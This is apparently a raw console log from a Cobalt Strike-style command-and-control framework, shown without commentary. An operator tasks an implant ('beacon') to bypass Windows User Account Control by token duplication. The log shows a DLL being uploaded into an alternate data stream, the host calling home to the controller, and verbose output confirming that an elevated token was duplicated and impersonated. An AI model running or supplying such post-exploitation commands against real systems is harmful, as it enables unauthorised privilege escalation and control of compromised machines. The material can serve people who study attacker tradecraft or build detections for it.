 beacon> elevate uac-token-duplication ok
[*] Tasked Beacon to run BypassUAC via Token Duplication.
[*] Tasked beacon to upload C:\Users\user1:temp.dll as C:\Users\user1:temp.dll
[*] Tasked beacon to remove C:\Users\user1:temp.dll
[+] host called home, sent: 166965 bytes
[+] received output:
VERBOSE: Enumerating Process list...
VERBOSE: HI Proc found. ID: 1648 1868 880 1524 2204
VERBOSE: [*] Successfully acquired  handle
VERBOSE: [*] Opened process token
VERBOSE: [*] Duplicated process token
True
VERBOSE: [*] Lowered token mandatory IL
VERBOSE: [*] Created restricted token
VERBOSE: [*] Duplicated restricted token
VERBOSE: [*] Successfully impersonated security context
True